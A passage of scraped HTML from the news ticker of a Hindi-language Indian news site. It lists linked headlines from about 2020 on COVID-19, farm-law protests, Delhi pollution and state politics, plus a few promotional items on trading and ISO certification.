href="https://maharashtra-ind.in/sc-extends-ban-on-implementation-of-all-three-agricultural-laws-till-further-orders-constitution-of-committee/">SC ने तीनों कृषि कानूनों को लागू करने पर अगले आदेश तक लगाई रोक, समिति का किया गठन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dry-run-of-corona-vaccine-in-all-the-states-of-the-country-on-2-january/">देश के सभी राज्यों में कोरोना वैक्सीन का ड्राई रन 2 जनवरी को</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/96-out-of-every-100-patients-in-the-country-have-recovered-25-in-25-states-and-recovery-rate/">देशभर में हर 100 में से 96 मरीज ठीक हो चुके, 25 राज्यों में रिकवरी रेट इससे भी ज्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/farmers-hunger-strike-begins-centre-says-set-for-next-round-of-talks/">किसानों की भूख हड़ताल शुरू, केंद्र ने कहा- अगले दौर की बातचीत के लिए तय करें तारीख</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-says-opposition-rejects-swaminathan-report-for-8-years/">PM Modi ने कहा, विपक्ष ने 8 साल तक स्वामीनाथन रिपोर्ट खारिज किया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/iit-madras-department-temporarily-closes-after-student-reports-positive-for-covid-19/">IIT मद्रास: स्टूडेंट्स की रिपोर्ट पॉजिटिव आने के बाद विभाग अस्थायी तौर पर बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-services-resumed-between-india-and-nepal-not-allowed-to-tourist-visas/">भारत-नेपाल के बीच हवाई सेवा फिर शुरू, टूरिस्ट वीजा वालों को इजाजत नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/danger-over-the-tamge-at-tiger-state-in-madhya-pradesh-killing-5-tigers-in-a-month-and-a-half/">मध्य प्रदेश के टाइगर स्टेट के तमगे पर मंडरा रहा खतरा, पिछले डेढ़ महीने में 5 बाघों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/why-did-women-interest-rise-in-the-online-trading-market-fx-cfds/">महिलाओं की दिलचस्पी ऑनलाइन ट्रेडिंग बाज़ार (FX &#038; CFD’s) में क्यों बढ़ने लगी?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/got-a-rare-strain-of-swine-flu-in-humans-wary-of-new-threat-amid-corona-canada/">इंसानों में स्वाइन फ्लू का दुर्लभ स्ट्रेन मिला, कोरोना के बीच नए खतरे से सतर्कता : कनाडा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-pollution-in-delhi-extremely-worse-smog-shadow-in-several-areas-of-the-capital/">दिल्ली में वायु प्रदूषण की हालत बेहद खराब, राजधानी के कई इलाकों में घना स्मॉग छाया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/36-percent-of-pollution-in-delhis-pollution-has-increased-to-36/">दिल्ली के प्रदूषण में पराली जलाए जाने की हिस्सेदारी बढ़कर हुई 36 प्रतिशत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/countrys-luxury-car-market-pushed-back-by-5-7-years-due-to-corona/">कोरोना की वजह से देश का लक्जरी कार बाजार 5-7 साल पीछे हुआ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-the-midst-of-constantly-rising-corona-cases-and-pollution-delhi-did-not-show-this-time-in-the-hands-of-ravana/">लगातार बढ़ते कोरोना के मामलों और प्रदूषण के बीच दिल्ली में इस बार नहीं दिखे रावण के पुतले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/3579-new-cases-of-covid-19-in-delhi-in-last-24-hours-41-patients-die/">दिल्ली में पिछले 24 घंटे में COVID-19 के 3579 नए मामले, 41 मरीजों की हुई मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/durga-puja-celebrations-in-delhi-will-be-held-online-delivered-at-home/">दिल्ली में दुर्गा पूजा का आयोजन ऑनलाइन होगा, घर पर ही पहुंचाया जाएगा प्रसाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/italy-again-started-many-restrictions-so-many-thousands-of-new-cases-of-covid-19-coming-each-day/">इटली में फिर से लगीं कई पाबंदियां, हर दिन आ रहे इतने हजार नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/centre-on-pollution-of-capital-and-government-of-delhi-face-to-face/">राजधानी के प्रदूषण पर केंद्र और दिल्ली सरकार आमने-सामने</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-long-can-the-covid-vaccine-be-available-in-the-country-says-health-minister-dr-harsh-vardhan/">देश में कब तक उपलब्ध हो सकती है COVID वैक्सीन, स्वास्थ्य मंत्री डॉक्टर हर्षवर्धन ने बताया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/union-health-minister-cheetaya-if-the-barti-recklessly-in-the-festivals-would-be-called-corona/">केंद्रीय स्वास्थ्य मंत्री ने चेताया- अगर त्योहारों में बरती लापरवाही तो कहर बरपाएगा कोरोना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive-2/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-calls-for-renewed-fight-against-covid-19/">PM Modi ने कोविड-19 के खिलाफ एकजुट लड़ाई का फिर किया आह्वान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ncerts-textbooks-will-now-be-available-in-indian-sign-language/">NCERT की पाठ्यपुस्तकें अब भारतीय सांकेतिक भाषा में होंगी उपलब्ध</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bharat-biotech-mens-hands-from-virovax-to-increase-immune-response-to-covid-19-vaccine-covaxin/">कोविड-19 की वैक्सीन Covaxin का इम्यून रिस्पॉन्स बढ़ाने के लिए Bharat Biotech ने ViroVax से मिलाया हाथ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/guidelines-for-unlock-5-guidelines-know-when-and-how-to-open-school-and-educational-institutions/">अनलॉक 5 के लिए जारी हुईं गाइडलाइन्स, जानिए कब और कैसे खुलेंगे स्कूल और शैक्षणिक संस्थान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aurobondo-pharma-and-csir-manufacturing-comes-begin-for-covid-19-vaccine-begin-preparations/">COVID-19 वैक्सीन के लिए साथ आए ऑरोबिंदो फार्मा और CSIR, मैन्युफैक्चरिंग की तैयारियां शुरू</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/harivansh-deputy-chairman-rajya-sabha-elected-for-the-second-time/">हरिवंश लगातार दूसरी बार चुने गए राज्‍यसभा के उप सभापति</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-yogi-adityanath-government-has-a-new-special-force-without-any-warrant-search-the-right-to-arrest/">योगी आदित्यनाथ सरकार ने बनाई नई स्पेशल फोर्स, बिना वारंट तलाशी लेने, गिरफ्तार करने का अधिकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-maharashtra-hili-dharti-8-earthquake-in-four-hours-2/">महाराष्ट्र में हिली धरती, चार घंटे में आए 8 भूकंप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-maharashtra-hili-dharti-8-earthquake-in-four-hours/">महाराष्ट्र में हिली धरती, चार घंटे में आए 8 भूकंप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/khushabri-for-bihar-darbhanga-airport-to-start-soon/">बिहार के लिए खुशखबरी, दरभंगा एयरपोर्ट से जल्द शुरू होगी विमान सेवा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-clinical-trials-of-the-covid-19-vaccine-sputnik-v-will-begin-the-same-month-in-india-russia/">भारत में इसी महीने शुरू होगा COVID-19 वैक्सीन Sputnik V का क्लीनिकल ट्रायल : रूस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-reports-23350-new-cases-of-corona-328-more-patients-die/">महाराष्ट्र में कोरोना के 23,350 नए मामले, 328 और मरीजों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/trump-government-tackers-from-us-states-to-get-distribution-of-covid-19-vaccine-by-1-november/">ट्रंप सरकार ने अमेरिकी राज्यों से कहा- COVID-19 वैक्सीन के वितरण के लिए 1 नवंबर तक हो जाएं तैयार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rajasthan-cm-ashok-gehlot-who-spoke-like-a-commander-in-the-last-phase-of-the-legislators/">राजस्थान : अंतिम दौर की लड़ाई, विधायकों के बीच सेनापति की तरह बोले CM अशोक गहलोत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-electrical-vehicle-policy-launches-in-delhi-government-will-pay-government-on-purchase-of-electric-vehicles/">दिल्ली में नई Electrical Vehicle Policy लॉन्च, इलेक्ट्रिक गाड़ियां खरीदने पर सरकार देगी ये फायदे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtras-10309-new-cases-of-infection-more-than-three-lakh-people-recover/">महाराष्ट्र में संक्रमण के 10,309 नए मामले, तीन लाख से ज्यादा लोग हुए ठीक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/boris-johnson-bans-further-relaxation-of-lockdown-restrictions-in-uk-coronavirus/">बोरिस जॉनसन ने ब्रिटेन में लॉकडाउन पाबंदियों में और छूट देने पर रोक लगाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/heavy-rain-water-watered-mumbai-closed-office-red-alert-issued-for-two-days/">भारी बारिश से पानी-पानी हुई मुंबई, दफ्तर किए गए बंद, दो दिनों के लिए रेड अलर्ट जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/before-the-land-poojan-appeal-to-the-people-of-the-ramjanmhoomi-pilgrim-trust-hands-folded-come-to-ayodhya/">भूमि पूजन से पहले रामजन्मभूमि तीर्थ ट्रस्ट की जनता से अपील- &#8216;हाथ जोड़कर निवेदन है, अयोध्या ना आएं&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chief-minister-mamata-banerjee-thanks-pm-for-cooperation-in-tackling-covid-19-crisis/">Covid-19 संकट से निपटने में सहयोग के लिए मुख्यमंत्री ममता बनर्जी ने प्रधानमंत्री को दिया धन्यवाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/a-time-capsule-which-is-being-taken-into-the-ground-below-2-000-feet-of-the-ram-temple-so-it-is-decided/">राम मंदिर के 2,000 फीट नीचे जमीन में दबाया जाएगा एक टाइम कैप्सूल, इसलिए लिया जा रहा है यह फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Technology News/" title="View all posts in Technology News">Technology News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-first-choice-of-microsoft-teams-equipped-with-these-brilliant-feats-in-august/">Microsoft Teams बना लोगों की पहली पसंद, अगस्त में इन शानदार फीचर्स से होगा लैस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/incredibly-accelerating-numbers-of-patients-with-covid-19-now-surpassing-in-just-three-days-1-lakh-cases/">बेहद तेज़ी से बढ़ रही है COVID-19 के मरीज़ों की तादाद, अब सिर्फ तीन दिन में पार हो रहे हैं एक लाख केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ed-raids-in-said-fertilizer-scam-on-the-whereabouts-of-rajasthan-cm-ashok-gehlots-brother/">राजस्थान CM अशोक गहलोत के भाई के ठिकानों पर कथित उर्वरक घोटाले में ED की छापेमारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rajasthan-the-mla-of-mla-of-pilot-camp-not-aware-of-the-constitution-said-on-notice-to-the-rebels/">राजस्थान: बागियों को नोटिस पर बोले पायलट कैम्प के MLA- प्रदेश कांग्रेस प्रभारी को संविधान की जानकारी नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/now-bsp-will-also-go-against-the-congress-in-rajasthans-political-garmasan-court-know-what-is-the-full-case/">राजस्थान के सियासी घमासान में अब BSP भी कूदी, कांग्रेस के खिलाफ जाएगी कोर्ट, जानें क्या है पूरा मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-discussion-on-the-fight-against-corona-came-in-discussion-by-government-officer-defiatta-ray-covid-19-took-away/">कोरोना के खिलाफ लड़ाई को लेकर चर्चा में आई थीं सरकारी अफसर देबदत्ता रे, Covid-19 ने ले ली जान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-delhi-cbse-board-passes-94-39-per-cent-students-in-12th-examination/">दिल्ली में सीबीएसई बोर्ड 12वीं की परीक्षा में 94.39 फीसदी स्टूडेंट्स हुए पास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gangster-vikas-dubey-with-the-police-was-killed-in-the-counter-tried-to-flee-after-the-coach-of-the-up-stf-was-flipped/">पुलिस के साथ एनकाउंटर में मारा गया गैंगस्टर विकास दुबे, यूपी STF की गाड़ी पलटने के बाद की थी भागने की कोशिश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/development-dubey-was-used-by-pauls-fake-id-to-reach-the-road-from-kota-to-road-from-kota/">&#8216;पॉल&#8217; नाम की फर्ज़ी ID इस्तेमाल कर कोटा से सड़क के रास्ते उज्जैन पहुंचा था विकास दुबे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kanpur-murder-faridabad-showing-development-dubey-wright-hand-pile-government-increased-the-amount-of-prize-money-to-5-lakh/">कानपुर हत्याकांड : फरीदाबाद में दिखा विकास दुबे, राइट हैंड ढेर, सरकार ने इनाम की राशि बढ़ाकर 5 लाख की</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kanpur-encounter-dsp-devendra-mishras-said-letter-turns-dramatic-police-said-not-found-in-record/">कानपुर मुठभेड़: DSP देवेंद्र मिश्र की कथित चिट्ठी पर नाटकीय मोड़, पुलिस ने कहा- रिकॉर्ड में मिली ही नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-among-jawans-in-ladakh-said-you-have-just-shown-bravery-self-reliant-india-strength-from-you/">लद्दाख में जवानों के बीच PM मोदी, कहा- आपने अभी वीरता दिखाई, आत्मनिर्भर भारत को आपसे मजबूती</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/shivraj-singh-cabinet-extension-28-ministers-took-pledge-who-is-the-minister/">शिवराज सिंह कैबिनेट का विस्तार, 28 मंत्रियों ने ली शपथ, जानें कौन-कौन बना मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-separatist-leader-syed-ali-shah-gilani-resigned-from-the-hurriyat-conference/">अलगाववादी नेता सैयद अली शाह गिलानी ने हुर्रियत कॉन्फ्रेंस से दिया इस्तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/University/" title="View all posts in University">University</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/higher-education-university-rankings-2020-capital-university-jharkhand-ranks-64th-notches-up-from-68th-position-of-last-year/">Higher Education University Rankings 2020: Capital University, Jharkhand ranks 64th, notches up from 68th position of last year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/europe-higher-worst-of-virus-probably-past/">Europe Higher; Worst of Virus &#8220;Probably Past&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/remdesivir-sent-in-5-states-target-to-send-1-lakh-injections-in-the-next-one-week/">5 राज्यों में भेजी गई Remdesivir, अगले एक हफ्ते में 1 लाख इंजेक्शन भेजने का टारगेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rahul-gandhi-hasunlocked-oil-prices-in-the-dhamas-of-petrol-diesel-lots-of-oil-prices/">पेट्रोल-डीजल के दामों में बेतहाशा बढ़ोतरी को लेकर राहुल गांधी ने कसा तंज- सरकार ने तेल की कीमतें &#8216;अनलॉक&#8217; कर दी हैं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-accuses-air-indias-flight-under-vande-bharat-mission-in-an-arbitrary-manner/">अमेरिका का आरोप, वंदे भारत मिशन के तहत एयर इंडिया की फ्लाइट मनमाने तरीके से चला रहा भारत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/amid-tension-from-china-defence-minister-rajnath-singh-will-call-on-russia-to-hurry-to-s-400/">चीन से तनाव के बीच रूस से रक्षा मंत्री राजनाथ सिंह कहेंगे S-400 की जल्दी करो सप्लाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/europe-gains-as-recovery-confidence-grows/">Europe Gains As Recovery Confidence Grows</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indias-kara-reply-to-pakistan-on-kashmir-raping-at-unhrc/">UNHRC में कश्मीर राग अलापने पर पाकिस्तान को भारत का करारा जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/case-of-suspension-of-female-foeticide-reached-the-supreme-court/">सुप्रीम कोर्ट पहुंचा कन्या भ्रूण हत्या नियमों के निलंबन का मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/order-of-sc-in-delhi-haryana-and-uttar-pradesh-borders-seal-case-safe-decision-on-june-17/">दिल्ली-हरियाणा और उत्तर प्रदेश बॉर्डर सील मामले में SC का आदेश सुरक्षित, 17 जून को फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Certification/" title="View all posts in Certification">Certification</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/get-iso-certification-iso-56002-iso-30401-iso-27001-iso-9001-quick-easy-certification/">Get ISO Certification &#8211; ISO-56002 ISO-30401 ISO-27001‎ ISO 9001 &#8211; Quick &#038; Easy Certification</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-the-case-of-free-or-reduced-price-of-corona-patients-the-supreme-court-asked-private-hospitals-to-manga/">कोरोना मरीजों के फ्री या कम कीमत में इलाज के मामले में सुप्रीम कोर्ट ने प्राइवेट अस्‍पतालों से मांगा जवाब.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/two-congress-mlas-resign-before-rajya-sabha-election-in-gujarat/">गुजरात में राज्‍यसभा चुनाव से पहले सियासी हलचल तेज, दो कांग्रेसी विधायकों ने दिया इस्‍तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/mumbai/" title="View all posts in Mumbai">Mumbai</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/45000-people-evacuated-to-safer-places-including-corona-patients-in-maharashtra/">महाराष्ट्र में कोरोना मरीजों सहित 45,000 लोगों को सुरक्षित जगहों पर पहुंचाया गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/major-general-level-negotiations-happening-in-india-and-china-armed-forces/">भारत और चीन की सेनाओं में हो रही है मेजर जनरल स्तर पर बातचीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Capital Sands/" title="View all posts in Capital Sands">Capital Sands</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/capital-sands-successful-broker-in-short-span-of-time/">Capital Sands &#8211; Successful Broker in short span of time.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-gurugram-borders-seal-thousands-of-pedestrians-thru-ruckus-heavy-jam/">दिल्ली-गुरुग्राम बॉर्डर सील, हजारों पैदल यात्रियों ने किया हंगामा, लगा भारी 